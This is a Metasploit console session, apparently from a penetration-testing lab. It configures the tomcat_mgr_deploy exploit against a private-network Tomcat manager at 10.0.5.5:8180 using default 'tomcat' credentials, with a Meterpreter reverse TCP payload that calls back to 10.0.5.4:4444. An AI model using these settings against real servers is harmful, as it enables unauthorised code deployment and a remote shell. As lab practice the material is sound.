 msf6 exploit(multi/http/tomcat_mgr_deploy) > set HTTPPASSWORD tomcat
HTTPPASSWORD ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HTTPUSERNAME tomcat
HTTPUSERNAME ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 10.0.5.5
RHOSTS ⇒ 10.0.5.5
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT ⇒ 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > optioms
[-] Unknown command: optioms. Did you mean options? Run the help command for more details.
msf6 exploit(multi/http/tomcat_mgr_deploy) > options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.5.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.5.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_deploy) >